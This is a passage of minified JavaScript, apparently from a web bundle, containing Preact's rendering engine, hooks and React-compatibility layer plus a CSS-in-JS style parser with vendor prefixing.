t)o&&t[n]===o[n]||ie(e.style,n,t[n])}else if("o"===n[0]&&"n"===n[1])a=n!==(n=n.replace(/Capture$/,"")),n=n.toLowerCase()in e?n.toLowerCase().slice(2):n.slice(2),e.l||(e.l={}),e.l[n+a]=t,t?o||e.addEventListener(n,a?le:ce,a):e.removeEventListener(n,a?le:ce,a);else if("dangerouslySetInnerHTML"!==n){if(r)n=n.replace(/xlink[H:h]/,"h").replace(/sName$/,"s");else if("href"!==n&&"list"!==n&&"form"!==n&&"tabIndex"!==n&&"download"!==n&&n in e)try{e[n]=null==t?"":t;break e}catch(e){}"function"==typeof t||(null!=t&&(!1!==t||"a"===n[0]&&"r"===n[1])?e.setAttribute(n,t):e.removeAttribute(n))}}function ce(e){this.l[e.type+!1](B.event?B.event(e):e)}function le(e){this.l[e.type+!0](B.event?B.event(e):e)}function ue(e,n,t,o,r,a,i,s,c){var l,u,p,d,f,m,h,g,v,b,y,_=n.type;if(void 0!==n.constructor)return null;null!=t.__h&&(c=t.__h,s=n.__e=t.__e,n.__h=null,a=[s]),(l=B.__b)&&l(n);try{e:if("function"==typeof _){if(g=n.props,v=(l=_.contextType)&&o[l.__c],b=l?v?v.props.value:l.__:o,t.__c?h=(u=n.__c=t.__c).__=u.__E:("prototype"in _&&_.prototype.render?n.__c=u=new _(g,b):(n.__c=u=new X(g,b),u.constructor=_,u.render=he),v&&v.sub(u),u.props=g,u.state||(u.state={}),u.context=b,u.__n=o,p=u.__d=!0,u.__h=[]),null==u.__s&&(u.__s=u.state),null!=_.getDerivedStateFromProps&&(u.__s==u.state&&(u.__s=$({},u.__s)),$(u.__s,_.getDerivedStateFromProps(g,u.__s))),d=u.props,f=u.state,p)null==_.getDerivedStateFromProps&&null!=u.componentWillMount&&u.componentWillMount(),null!=u.componentDidMount&&u.__h.push(u.componentDidMount);else{if(null==_.getDerivedStateFromProps&&g!==d&&null!=u.componentWillReceiveProps&&u.componentWillReceiveProps(g,b),!u.__e&&null!=u.shouldComponentUpdate&&!1===u.shouldComponentUpdate(g,u.__s,b)||n.__v===t.__v){u.props=g,u.state=u.__s,n.__v!==t.__v&&(u.__d=!1),u.__v=n,n.__e=t.__e,n.__k=t.__k,n.__k.forEach((function(e){e&&(e.__=n)})),u.__h.length&&i.push(u);break e}null!=u.componentWillUpdate&&u.componentWillUpdate(g,u.__s,b),null!=u.componentDidUpdate&&u.__h.push((function(){u.componentDidUpdate(d,f,m)}))}u.context=b,u.props=g,u.state=u.__s,(l=B.__r)&&l(n),u.__d=!1,u.__v=n,u.__P=e,l=u.render(u.props,u.state,u.context),u.state=u.__s,null!=u.getChildContext&&(o=$($({},o),u.getChildContext())),p||null==u.getSnapshotBeforeUpdate||(m=u.getSnapshotBeforeUpdate(d,f)),y=null!=l&&l.type===K&&null==l.key?l.props.children:l,te(e,Array.isArray(y)?y:[y],n,t,o,r,a,i,s,c),u.base=n.__e,n.__h=null,u.__h.length&&i.push(u),h&&(u.__E=u.__=null),u.__e=!1}else null==a&&n.__v===t.__v?(n.__k=t.__k,n.__e=t.__e):n.__e=de(t.__e,n,t,o,r,a,i,c);(l=B.diffed)&&l(n)}catch(e){n.__v=null,(c||null!=a)&&(n.__e=s,n.__h=!!c,a[a.indexOf(s)]=null),B.__e(e,n,t)}}function pe(e,n){B.__c&&B.__c(n,e),e.some((function(n){try{e=n.__h,n.__h=[],e.some((function(e){e.call(n)}))}catch(e){B.__e(e,n.__v)}}))}function de(e,n,t,o,r,a,i,s){var c,l,u,p,d=t.props,f=n.props,m=n.type,h=0;if("svg"===m&&(r=!0),null!=a)for(;h<a.length;h++)if((c=a[h])&&(c===e||(m?c.localName==m:3==c.nodeType))){e=c,a[h]=null;break}if(null==e){if(null===m)return document.createTextNode(f);e=r?document.createElementNS("http://www.w3.org/2000/svg",m):document.createElement(m,f.is&&f),a=null,s=!1}if(null===m)d===f||s&&e.data===f||(e.data=f);else{if(a=a&&z.slice.call(e.childNodes),l=(d=t.props||M).dangerouslySetInnerHTML,u=f.dangerouslySetInnerHTML,!s){if(null!=a)for(d={},p=0;p<e.attributes.length;p++)d[e.attributes[p].name]=e.attributes[p].value;(u||l)&&(u&&(l&&u.__html==l.__html||u.__html===e.innerHTML)||(e.innerHTML=u&&u.__html||""))}if(function(e,n,t,o,r){var a;for(a in t)"children"===a||"key"===a||a in n||se(e,a,null,t[a],o);for(a in n)r&&"function"!=typeof n[a]||"children"===a||"key"===a||"value"===a||"checked"===a||t[a]===n[a]||se(e,a,n[a],t[a],o)}(e,f,d,r,s),u)n.__k=[];else if(h=n.props.children,te(e,Array.isArray(h)?h:[h],n,t,o,r&&"foreignObject"!==m,a,i,e.firstChild,s),null!=a)for(h=a.length;h--;)null!=a[h]&&Y(a[h]);s||("value"in f&&void 0!==(h=f.value)&&(h!==e.value||"progress"===m&&!h)&&se(e,"value",h,d.value,!1),"checked"in f&&void 0!==(h=f.checked)&&h!==e.checked&&se(e,"checked",h,d.checked,!1))}return e}function fe(e,n,t){try{"function"==typeof e?e(n):e.current=n}catch(e){B.__e(e,t)}}function me(e,n,t){var o,r,a;if(B.unmount&&B.unmount(e),(o=e.ref)&&(o.current&&o.current!==e.__e||fe(o,null,n)),t||"function"==typeof e.type||(t=null!=(r=e.__e)),e.__e=e.__d=void 0,null!=(o=e.__c)){if(o.componentWillUnmount)try{o.componentWillUnmount()}catch(e){B.__e(e,n)}o.base=o.__P=null}if(o=e.__k)for(a=0;a<o.length;a++)o[a]&&me(o[a],n,t);null!=r&&Y(r)}function he(e,n,t){return this.constructor(e,t)}function ge(e,n,t){var o,r,a;B.__&&B.__(e,n),r=(o="function"==typeof t)?null:t&&t.__k||n.__k,a=[],ue(n,e=(!o&&t||n).__k=W(K,null,[e]),r||M,M,void 0!==n.ownerSVGElement,!o&&t?[t]:r?null:n.firstChild?z.slice.call(n.childNodes):null,a,!o&&t?t:r?r.__e:n.firstChild,o),pe(a,e)}function ve(e,n){ge(e,n,ve)}function be(e,n,t){var o,r,a,i=arguments,s=$({},e.props);for(a in n)"key"==a?o=n[a]:"ref"==a?r=n[a]:s[a]=n[a];if(arguments.length>3)for(t=[t],a=3;a<arguments.length;a++)t.push(i[a]);return null!=t&&(s.children=t),J(e.type,s,o||e.key,r||e.ref,null)}function ye(e,n){var t={__c:n="__cC"+F++,__:e,Consumer:function(e,n){return e.children(n)},Provider:function(e){var t,o;return this.getChildContext||(t=[],(o={})[n]=this,this.getChildContext=function(){return o},this.shouldComponentUpdate=function(e){this.props.value!==e.value&&t.some(ee)},this.sub=function(e){t.push(e);var n=e.componentWillUnmount;e.componentWillUnmount=function(){t.splice(t.indexOf(e),1),n&&n.call(e)}}),e.children}};return t.Provider.__=t.Consumer.contextType=t}B={__e:function(e,n){for(var t,o,r;n=n.__;)if((t=n.__c)&&!t.__)try{if((o=t.constructor)&&null!=o.getDerivedStateFromError&&(t.setState(o.getDerivedStateFromError(e)),r=t.__d),null!=t.componentDidCatch&&(t.componentDidCatch(e),r=t.__d),r)return t.__E=t}catch(n){e=n}throw e},__v:0},X.prototype.setState=function(e,n){var t;t=null!=this.__s&&this.__s!==this.state?this.__s:this.__s=$({},this.state),"function"==typeof e&&(e=e($({},t),this.props)),e&&$(t,e),null!=e&&this.__v&&(n&&this.__h.push(n),ee(this))},X.prototype.forceUpdate=function(e){this.__v&&(this.__e=!0,e&&this.__h.push(e),ee(this))},X.prototype.render=K,G=[],j="function"==typeof Promise?Promise.prototype.then.bind(Promise.resolve()):setTimeout,ne.__r=0,F=0;var _e,Ee,Ce,xe=0,ke=[],we=B.__b,Se=B.__r,Le=B.diffed,Pe=B.__c,Te=B.unmount;function Ae(e,n){B.__h&&B.__h(Ee,e,xe||n),xe=0;var t=Ee.__H||(Ee.__H={__:[],__h:[]});return e>=t.__.length&&t.__.push({}),t.__[e]}function Ie(e){return xe=1,Oe(ze,e)}function Oe(e,n,t){var o=Ae(_e++,2);return o.t=e,o.__c||(o.__=[t?t(n):ze(void 0,n),function(e){var n=o.t(o.__[0],e);o.__[0]!==n&&(o.__=[n,o.__[1]],o.__c.setState({}))}],o.__c=Ee),o.__}function qe(e,n){var t=Ae(_e++,3);!B.__s&&Me(t.__H,n)&&(t.__=e,t.__H=n,Ee.__H.__h.push(t))}function Ne(e,n){var t=Ae(_e++,4);!B.__s&&Me(t.__H,n)&&(t.__=e,t.__H=n,Ee.__h.push(t))}function Re(e){return xe=5,De((function(){return{current:e}}),[])}function De(e,n){var t=Ae(_e++,7);return Me(t.__H,n)&&(t.__=e(),t.__H=n,t.__h=e),t.__}function Ue(e,n){return xe=8,De((function(){return e}),n)}function Be(e){var n=Ee.context[e.__c],t=Ae(_e++,9);return t.__c=e,n?(null==t.__&&(t.__=!0,n.sub(Ee)),n.props.value):e.__}function Ge(){ke.forEach((function(e){if(e.__P)try{e.__H.__h.forEach(Ve),e.__H.__h.forEach(Fe),e.__H.__h=[]}catch(n){e.__H.__h=[],B.__e(n,e.__v)}})),ke=[]}B.__b=function(e){Ee=null,we&&we(e)},B.__r=function(e){Se&&Se(e),_e=0;var n=(Ee=e.__c).__H;n&&(n.__h.forEach(Ve),n.__h.forEach(Fe),n.__h=[])},B.diffed=function(e){Le&&Le(e);var n=e.__c;n&&n.__H&&n.__H.__h.length&&(1!==ke.push(n)&&Ce===B.requestAnimationFrame||((Ce=B.requestAnimationFrame)||function(e){var n,t=function(){clearTimeout(o),je&&cancelAnimationFrame(n),setTimeout(e)},o=setTimeout(t,100);je&&(n=requestAnimationFrame(t))})(Ge)),Ee=void 0},B.__c=function(e,n){n.some((function(e){try{e.__h.forEach(Ve),e.__h=e.__h.filter((function(e){return!e.__||Fe(e)}))}catch(t){n.some((function(e){e.__h&&(e.__h=[])})),n=[],B.__e(t,e.__v)}})),Pe&&Pe(e,n)},B.unmount=function(e){Te&&Te(e);var n=e.__c;if(n&&n.__H)try{n.__H.__.forEach(Ve)}catch(e){B.__e(e,n.__v)}};var je="function"==typeof requestAnimationFrame;function Ve(e){var n=Ee;"function"==typeof e.__c&&e.__c(),Ee=n}function Fe(e){var n=Ee;e.__c=e.__(),Ee=n}function Me(e,n){return!e||e.length!==n.length||n.some((function(n,t){return n!==e[t]}))}function ze(e,n){return"function"==typeof n?n(e):n}function He(e,n){for(var t in n)e[t]=n[t];return e}function $e(e,n){for(var t in e)if("__source"!==t&&!(t in n))return!0;for(var o in n)if("__source"!==o&&e[o]!==n[o])return!0;return!1}function Ye(e){this.props=e}(Ye.prototype=new X).isPureReactComponent=!0,Ye.prototype.shouldComponentUpdate=function(e,n){return $e(this.props,e)||$e(this.state,n)};var We=B.__b;B.__b=function(e){e.type&&e.type.__f&&e.ref&&(e.props.ref=e.ref,e.ref=null),We&&We(e)};var Je="undefined"!=typeof Symbol&&Symbol.for&&Symbol.for("react.forward_ref")||3911;function Ke(e){function n(n,t){var o=He({},n);return delete o.ref,e(o,(t=n.ref||t)&&("object"!=typeof t||"current"in t)?t:null)}return n.$$typeof=Je,n.render=n,n.prototype.isReactComponent=n.__f=!0,n.displayName="ForwardRef("+(e.displayName||e.name)+")",n}var Xe=function(e,n){return null==e?null:re(re(e).map(n))},Qe={map:Xe,forEach:Xe,count:function(e){return e?re(e).length:0},only:function(e){var n=re(e);if(1!==n.length)throw"Children.only";return n[0]},toArray:re},Ze=B.__e;B.__e=function(e,n,t){if(e.then)for(var o,r=n;r=r.__;)if((o=r.__c)&&o.__c)return null==n.__e&&(n.__e=t.__e,n.__k=t.__k),o.__c(e,n);Ze(e,n,t)};var en=B.unmount;function nn(){this.__u=0,this.t=null,this.__b=null}function tn(e){var n=e.__.__c;return n&&n.__e&&n.__e(e)}function on(){this.u=null,this.o=null}B.unmount=function(e){var n=e.__c;n&&n.__R&&n.__R(),n&&!0===e.__h&&(e.type=null),en&&en(e)},(nn.prototype=new X).__c=function(e,n){var t=n.__c,o=this;null==o.t&&(o.t=[]),o.t.push(t);var r=tn(o.__v),a=!1,i=function(){a||(a=!0,t.__R=null,r?r(s):s())};t.__R=i;var s=function(){if(!--o.__u){if(o.state.__e){var e=o.state.__e;o.__v.__k[0]=function e(n,t,o){return n&&(n.__v=null,n.__k=n.__k&&n.__k.map((function(n){return e(n,t,o)})),n.__c&&n.__c.__P===t&&(n.__e&&o.insertBefore(n.__e,n.__d),n.__c.__e=!0,n.__c.__P=o)),n}(e,e.__c.__P,e.__c.__O)}var n;for(o.setState({__e:o.__b=null});n=o.t.pop();)n.forceUpdate()}},c=!0===n.__h;o.__u++||c||o.setState({__e:o.__b=o.__v.__k[0]}),e.then(i,i)},nn.prototype.componentWillUnmount=function(){this.t=[]},nn.prototype.render=function(e,n){if(this.__b){if(this.__v.__k){var t=document.createElement("div"),o=this.__v.__k[0].__c;this.__v.__k[0]=function e(n,t,o){return n&&(n.__c&&n.__c.__H&&(n.__c.__H.__.forEach((function(e){"function"==typeof e.__c&&e.__c()})),n.__c.__H=null),null!=(n=He({},n)).__c&&(n.__c.__P===o&&(n.__c.__P=t),n.__c=null),n.__k=n.__k&&n.__k.map((function(n){return e(n,t,o)}))),n}(this.__b,t,o.__O=o.__P)}this.__b=null}var r=n.__e&&W(K,null,e.fallback);return r&&(r.__h=null),[W(K,null,n.__e?null:e.children),r]};var rn=function(e,n,t){if(++t[1]===t[0]&&e.o.delete(n),e.props.revealOrder&&("t"!==e.props.revealOrder[0]||!e.o.size))for(t=e.u;t;){for(;t.length>3;)t.pop()();if(t[1]<t[0])break;e.u=t=t[2]}};function an(e){return this.getChildContext=function(){return e.context},e.children}function sn(e){var n=this,t=e.i;n.componentWillUnmount=function(){ge(null,n.l),n.l=null,n.i=null},n.i&&n.i!==t&&n.componentWillUnmount(),e.__v?(n.l||(n.i=t,n.l={nodeType:1,parentNode:t,childNodes:[],appendChild:function(e){this.childNodes.push(e),n.i.appendChild(e)},insertBefore:function(e,t){this.childNodes.push(e),n.i.appendChild(e)},removeChild:function(e){this.childNodes.splice(this.childNodes.indexOf(e)>>>1,1),n.i.removeChild(e)}}),ge(W(an,{context:n.context},e.__v),n.l)):n.l&&n.componentWillUnmount()}(on.prototype=new X).__e=function(e){var n=this,t=tn(n.__v),o=n.o.get(e);return o[0]++,function(r){var a=function(){n.props.revealOrder?(o.push(r),rn(n,e,o)):r()};t?t(a):a()}},on.prototype.render=function(e){this.u=null,this.o=new Map;var n=re(e.children);e.revealOrder&&"b"===e.revealOrder[0]&&n.reverse();for(var t=n.length;t--;)this.o.set(n[t],this.u=[1,0,this.u]);return e.children},on.prototype.componentDidUpdate=on.prototype.componentDidMount=function(){var e=this;this.o.forEach((function(n,t){rn(e,t,n)}))};var cn="undefined"!=typeof Symbol&&Symbol.for&&Symbol.for("react.element")||60103,ln=/^(?:accent|alignment|arabic|baseline|cap|clip(?!PathU)|color|fill|flood|font|glyph(?!R)|horiz|marker(?!H|W|U)|overline|paint|stop|strikethrough|stroke|text(?!L)|underline|unicode|units|v|vector|vert|word|writing|x(?!C))[A-Z]/,un=function(e){return("undefined"!=typeof Symbol&&"symbol"==typeof Symbol()?/fil|che|rad/i:/fil|che|ra/i).test(e)};X.prototype.isReactComponent={},["componentWillMount","componentWillReceiveProps","componentWillUpdate"].forEach((function(e){Object.defineProperty(X.prototype,e,{configurable:!0,get:function(){return this["UNSAFE_"+e]},set:function(n){Object.defineProperty(this,e,{configurable:!0,writable:!0,value:n})}})}));var pn=B.event;function dn(){}function fn(){return this.cancelBubble}function mn(){return this.defaultPrevented}B.event=function(e){return pn&&(e=pn(e)),e.persist=dn,e.isPropagationStopped=fn,e.isDefaultPrevented=mn,e.nativeEvent=e};var hn,gn={configurable:!0,get:function(){return this.class}},vn=B.vnode;B.vnode=function(e){var n=e.type,t=e.props,o=t;if("string"==typeof n){for(var r in o={},t){var a=t[r];"value"===r&&"defaultValue"in t&&null==a||("defaultValue"===r&&"value"in t&&null==t.value?r="value":"download"===r&&!0===a?a="":/ondoubleclick/i.test(r)?r="ondblclick":/^onchange(textarea|input)/i.test(r+n)&&!un(t.type)?r="oninput":/^on(Ani|Tra|Tou|BeforeInp)/.test(r)?r=r.toLowerCase():ln.test(r)?r=r.replace(/[A-Z0-9]/,"-$&").toLowerCase():null===a&&(a=void 0),o[r]=a)}"select"==n&&o.multiple&&Array.isArray(o.value)&&(o.value=re(t.children).forEach((function(e){e.props.selected=-1!=o.value.indexOf(e.props.value)}))),"select"==n&&null!=o.defaultValue&&(o.value=re(t.children).forEach((function(e){e.props.selected=o.multiple?-1!=o.defaultValue.indexOf(e.props.value):o.defaultValue==e.props.value}))),e.props=o}n&&t.class!=t.className&&(gn.enumerable="className"in t,null!=t.className&&(o.class=t.className),Object.defineProperty(o,"className",gn)),e.$$typeof=cn,vn&&vn(e)};var bn=B.__r;B.__r=function(e){bn&&bn(e),hn=e.__c};var yn={ReactCurrentDispatcher:{current:{readContext:function(e){return hn.__n[e.__c].props.value}}}};"object"==typeof performance&&"function"==typeof performance.now&&performance.now.bind(performance);function _n(e){return!!e&&e.$$typeof===cn}var En={useState:Ie,useReducer:Oe,useEffect:qe,useLayoutEffect:Ne,useRef:Re,useImperativeHandle:function(e,n,t){xe=6,Ne((function(){"function"==typeof e?e(n()):e&&(e.current=n())}),null==t?t:t.concat(e))},useMemo:De,useCallback:Ue,useContext:Be,useDebugValue:function(e,n){B.useDebugValue&&B.useDebugValue(n?n(e):e)},version:"16.8.0",Children:Qe,render:function(e,n,t){return null==n.__k&&(n.textContent=""),ge(e,n),"function"==typeof t&&t(),e?e.__c:null},hydrate:function(e,n,t){return ve(e,n),"function"==typeof t&&t(),e?e.__c:null},unmountComponentAtNode:function(e){return!!e.__k&&(ge(null,e),!0)},createPortal:function(e,n){return W(sn,{__v:e,i:n})},createElement:W,createContext:ye,createFactory:function(e){return W.bind(null,e)},cloneElement:function(e){return _n(e)?be.apply(null,arguments):e},createRef:function(){return{current:null}},Fragment:K,isValidElement:_n,findDOMNode:function(e){return e&&(e.base||1===e.nodeType&&e)||null},Component:X,PureComponent:Ye,memo:function(e,n){function t(e){var t=this.props.ref,o=t==e.ref;return!o&&t&&(t.call?t(null):t.current=null),n?!n(this.props,e)||!o:$e(this.props,e)}function o(n){return this.shouldComponentUpdate=t,W(e,n)}return o.displayName="Memo("+(e.displayName||e.name)+")",o.prototype.isReactComponent=!0,o.__f=!0,o},forwardRef:Ke,unstable_batchedUpdates:function(e,n){return e(n)},StrictMode:K,Suspense:nn,SuspenseList:on,lazy:function(e){var n,t,o;function r(r){if(n||(n=e()).then((function(e){t=e.default||e}),(function(e){o=e})),o)throw o;if(!t)throw n;return W(t,r)}return r.displayName="Lazy",r.__f=!0,r},__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED:yn},Cn=t(0),xn=t.n(Cn);function kn(e,n,t,o,r,a,i){try{var s=e[a](i),c=s.value}catch(l){return void t(l)}s.done?n(c):Promise.resolve(c).then(o,r)}function wn(e){return function(){var n=this,t=arguments;return new Promise((function(o,r){var a=e.apply(n,t);function i(e){kn(a,o,r,i,s,"next",e)}function s(e){kn(a,o,r,i,s,"throw",e)}i(void 0)}))}}var Sn=function(){function e(e){var n=this;this._insertTag=function(e){var t;t=0===n.tags.length?n.insertionPoint?n.insertionPoint.nextSibling:n.prepend?n.container.firstChild:n.before:n.tags[n.tags.length-1].nextSibling,n.container.insertBefore(e,t),n.tags.push(e)},this.isSpeedy=void 0===e.speedy||e.speedy,this.tags=[],this.ctr=0,this.nonce=e.nonce,this.key=e.key,this.container=e.container,this.prepend=e.prepend,this.insertionPoint=e.insertionPoint,this.before=null}var n=e.prototype;return n.hydrate=function(e){e.forEach(this._insertTag)},n.insert=function(e){this.ctr%(this.isSpeedy?65e3:1)===0&&this._insertTag(function(e){var n=document.createElement("style");return n.setAttribute("qc-data-emotion",e.key),void 0!==e.nonce&&n.setAttribute("nonce",e.nonce),n.appendChild(document.createTextNode("")),n.setAttribute("data-s",""),n}(this));var n=this.tags[this.tags.length-1];if(this.isSpeedy){var t=function(e){if(e.sheet)return e.sheet;for(var n=0;n<document.styleSheets.length;n++)if(document.styleSheets[n].ownerNode===e)return document.styleSheets[n]}(n);try{t.insertRule(e,t.cssRules.length)}catch(o){0}}else n.appendChild(document.createTextNode(e));this.ctr++},n.flush=function(){this.tags.forEach((function(e){return e.parentNode&&e.parentNode.removeChild(e)})),this.tags=[],this.ctr=0},e}(),Ln="-webkit-",Pn=Math.abs,Tn=String.fromCharCode,An=Object.assign;function In(e,n){return 45^Dn(e,0)?(((n<<2^Dn(e,0))<<2^Dn(e,1))<<2^Dn(e,2))<<2^Dn(e,3):0}function On(e){return e.trim()}function qn(e,n){return(e=n.exec(e))?e[0]:e}function Nn(e,n,t){return e.replace(n,t)}function Rn(e,n){return e.indexOf(n)}function Dn(e,n){return 0|e.charCodeAt(n)}function Un(e,n,t){return e.slice(n,t)}function Bn(e){return e.length}function Gn(e){return e.length}function jn(e,n){return n.push(e),e}function Vn(e,n){return e.map(n).join("")}var Fn=1,Mn=1,zn=0,Hn=0,$n=0,Yn="";function Wn(e,n,t,o,r,a,i){return{value:e,root:n,parent:t,type:o,props:r,children:a,line:Fn,column:Mn,length:i,return:""}}function Jn(e,n){return An(Wn("",null,null,"",null,null,0),e,{length:-e.length},n)}function Kn(){return $n=Hn<zn?Dn(Yn,Hn++):0,Mn++,10===$n&&(Mn=1,Fn++),$n}function Xn(){return Dn(Yn,Hn)}function Qn(){return Hn}function Zn(e,n){return Un(Yn,e,n)}function et(e){switch(e){case 0:case 9:case 10:case 13:case 32:return 5;case 33:case 43:case 44:case 47:case 62:case 64:case 126:case 59:case 123:case 125:return 4;case 58:return 3;case 34:case 39:case 40:case 91:return 2;case 41:case 93:return 1}return 0}function nt(e){return Fn=Mn=1,zn=Bn(Yn=e),Hn=0,[]}function tt(e){return Yn="",e}function ot(e){return On(Zn(Hn-1,function e(n){for(;Kn();)switch($n){case n:return Hn;case 34:case 39:34!==n&&39!==n&&e($n);break;case 40:41===n&&e(n);break;case 92:Kn()}return Hn}(91===e?e+2:40===e?e+1:e)))}function rt(e){for(;($n=Xn())&&$n<33;)Kn();return et(e)>2||et($n)>3?"":" "}function at(e,n){for(;--n&&Kn()&&!($n<48||$n>102||$n>57&&$n<65||$n>70&&$n<97););return Zn(e,Qn()+(n<6&&32==Xn()&&32==Kn()))}function it(e,n){for(;Kn()&&e+$n!==57&&(e+$n!==84||47!==Xn()););return"/*"+Zn(n,Hn-1)+"*"+Tn(47===e?e:Kn())}function st(e){for(;!et(Xn());)Kn();return Zn(e,Hn)}function ct(e){return tt(function e(n,t,o,r,a,i,s,c,l){var u=0,p=0,d=s,f=0,m=0,h=0,g=1,v=1,b=1,y=0,_="",E=a,C=i,x=r,k=_;for(;v;)switch(h=y,y=Kn()){case 40:if(108!=h&&58==Dn(k,d-1)){-1!=Rn(k+=Nn(ot(y),"&","&\f"),"&\f")&&(b=-1);break}case 34:case 39:case 91:k+=ot(y);break;case 9:case 10:case 13:case 32:k+=rt(h);break;case 92:k+=at(Qn()-1,7);continue;case 47:switch(Xn()){case 42:case 47:jn(ut(it(Kn(),Qn()),t,o),l);break;default:k+="/"}break;case 123*g:c[u++]=Bn(k)*b;case 125*g:case 59:case 0:switch(y){case 0:case 125:v=0;case 59+p:-1==b&&(k=Nn(k,/\f/g,"")),m>0&&Bn(k)-d&&jn(m>32?pt(k+";",r,o,d-1):pt(Nn(k," ","")+";",r,o,d-2),l);break;case 59:k+=";";default:if(jn(x=lt(k,t,o,u,p,a,c,_,E=[],C=[],d),i),123===y)if(0===p)e(k,t,x,x,E,i,d,c,C);else switch(99===f&&110===Dn(k,3)?100:f){case 100:case 108:case 109:case 115:e(n,x,x,r&&jn(lt(n,x,x,0,0,a,c,_,a,E=[],d),C),a,C,d,c,r?E:C);break;default:e(k,x,x,x,[""],C,0,c,C)}}u=p=m=0,g=b=1,_=k="",d=s;break;case 58:d=1+Bn(k),m=h;default:if(g<1)if(123==y)--g;else if(125==y&&0==g++&&125==($n=Hn>0?Dn(Yn,--Hn):0,Mn--,10===$n&&(Mn=1,Fn--),$n))continue;switch(k+=Tn(y),y*g){case 38:b=p>0?1:(k+="\f",-1);break;case 44:c[u++]=(Bn(k)-1)*b,b=1;break;case 64:45===Xn()&&(k+=ot(Kn())),f=Xn(),p=d=Bn(_=k+=st(Qn())),y++;break;case 45:45===h&&2==Bn(k)&&(g=0)}}return i}("",null,null,null,[""],e=nt(e),0,[0],e))}function lt(e,n,t,o,r,a,i,s,c,l,u){for(var p=r-1,d=0===r?a:[""],f=Gn(d),m=0,h=0,g=0;m<o;++m)for(var v=0,b=Un(e,p+1,p=Pn(h=i[m])),y=e;v<f;++v)(y=On(h>0?d[v]+" "+b:Nn(b,/&\f/g,d[v])))&&(c[g++]=y);return Wn(e,n,t,0===r?"rule":s,c,l,u)}function ut(e,n,t){return Wn(e,n,t,"comm",Tn($n),Un(e,2,-2),0)}function pt(e,n,t,o){return Wn(e,n,t,"decl",Un(e,0,o),Un(e,o+1,-1),o)}function dt(e,n){for(var t="",o=Gn(e),r=0;r<o;r++)t+=n(e[r],r,e,n)||"";return t}function ft(e,n,t,o){switch(e.type){case"@layer":if(e.children.length)break;case"@import":case"decl":return e.return=e.return||e.value;case"comm":return"";case"@keyframes":return e.return=e.value+"{"+dt(e.children,o)+"}";case"rule":e.value=e.props.join(",")}return Bn(t=dt(e.children,o))?e.return=e.value+"{"+t+"}":""}function mt(e){var n=Object.create(null);return function(t){return void 0===n[t]&&(n[t]=e(t)),n[t]}}var ht=function(e,n,t){for(var o=0,r=0;o=r,r=Xn(),38===o&&12===r&&(n[t]=1),!et(r);)Kn();return Zn(e,Hn)},gt=function(e,n){return tt(function(e,n){var t=-1,o=44;do{switch(et(o)){case 0:38===o&&12===Xn()&&(n[t]=1),e[t]+=ht(Hn-1,n,t);break;case 2:e[t]+=ot(o);break;case 4:if(44===o){e[++t]=58===Xn()?"&\f":"",n[t]=e[t].length;break}default:e[t]+=Tn(o)}}while(o=Kn());return e}(nt(e),n))},vt=new WeakMap,bt=function(e){if("rule"===e.type&&e.parent&&!(e.length<1)){for(var n=e.value,t=e.parent,o=e.column===t.column&&e.line===t.line;"rule"!==t.type;)if(!(t=t.parent))return;if((1!==e.props.length||58===n.charCodeAt(0)||vt.get(t))&&!o){vt.set(e,!0);for(var r=[],a=gt(n,r),i=t.props,s=0,c=0;s<a.length;s++)for(var l=0;l<i.length;l++,c++)e.props[c]=r[s]?a[s].replace(/&\f/g,i[l]):i[l]+" "+a[s]}}},yt=function(e){if("decl"===e.type){var n=e.value;108===n.charCodeAt(0)&&98===n.charCodeAt(2)&&(e.return="",e.value="")}};var _t=[function(e,n,t,o){if(e.length>-1&&!e.return)switch(e.type){case"decl":e.return=function e(n,t){switch(In(n,t)){case 5103:return Ln+"print-"+n+n;case 5737:case 4201:case 3177:case 3433:case 1641:case 4457:case 2921:case 5572:case 6356:case 5844:case 3191:case 6645:case 3005:case 6391:case 5879:case 5623:case 6135:case 4599:case 4855:case 4215:case 6389:case 5109:case 5365:case 5621:case 3829:return Ln+n+n;case 5349:case 4246:case 4810:case 6968:case 2756:return Ln+n+"-moz-"+n+"-ms-"+n+n;case 6828:case 4268:return Ln+n+"-ms-"+n+n;case 6165:return Ln+n+"-ms-flex-"+n+n;case 5187:return Ln+n+Nn(n,/(\w+).+(:[^]+)/,Ln+"box-$1$2-ms-flex-$1$2")+n;case 5443:return Ln+n+"-ms-flex-item-"+Nn(n,/flex-|-self/,"")+n;case 4675:return Ln+n+"-ms-flex-line-pack"+Nn(n,/align-content|flex-|-self/,"")+n;case 5548:return Ln+n+"-ms-"+Nn(n,"shrink","negative")+n;case 5292:return Ln+n+"-ms-"+Nn(n,"basis","preferred-size")+n;case 6060:return Ln+"box-"+Nn(n,"-grow","")+Ln+n+"-ms-"+Nn(n,"grow","positive")+n;case 4554:return Ln+Nn(n,/([^-])(transform)/g,"$1"+Ln+"$2")+n;case 6187:return Nn(Nn(Nn(n,/(zoom-|grab)/,Ln+"$1"),/(image-set)/,Ln+"$1"),n,"")+n;case 5495:case 3959:return Nn(n,/(image-set\([^]*)/,Ln+"$1$`$1");case 4968:return Nn(Nn(n,/(.+:)(flex-)?(.*)/,Ln+"box-pack:$3-ms-flex-pack:$3"),/s.+-b[^;]+/,"justify")+Ln+n+n;case 4095:case 3583:case 4068:case 2532:return Nn(n,/(.+)-inline(.+)/,Ln+"$1$2")+n;case 8116:case 7059:case 5753:case 5535:case 5445:case 5701:case 4933:case 4677:case 5533:case 5789:case 5021:case 4765:if(Bn(n)-1-t>6)switch(Dn(n,t+1)){case 109:if(45!==Dn(n,t+4))break;case 102:return Nn(n,/(.+:)(.+)-([^]+)/,"$1"+Ln+"$2-$3$1-moz-"+(108==Dn(n,t+3)?"$3":"$2-$3"))+n;case 115:return~Rn(n,"stretch")?e(Nn(n,"stretch","fill-available"),t)+n:n}break;case 4949:if(115!==Dn(n,t+1))break;case 6444:switch(Dn(n,Bn(n)-3-(~Rn(n,"!important")&&10))){case 107:return Nn(n,":",":"+Ln)+n;case 101:return Nn(n,/(.+:)([^;!]+)(;|!.+)?/,"$1"+Ln+(45===Dn(n,14)?"inline-":"")+"box$3$1"+Ln+"$2$3$1-ms-$2box$3")+n}break;case 5936:switch(Dn(n,t+11)){case 114:return Ln+n+"-ms-"+Nn(n,/[svh]\w+-[tblr]{2}/,"tb")+n;case 108:return Ln+n+"-ms-"+Nn(n,/[svh]\w+-[tblr]{2}/,"tb-rl")+n;case 45:return Ln+n+"-ms-"+Nn(n,/[svh]\w+-[tblr]{2}/,"lr")+n}return Ln+n+"-ms-"+n+n}return n}(e.value,e.length);break;case"@keyframes":return 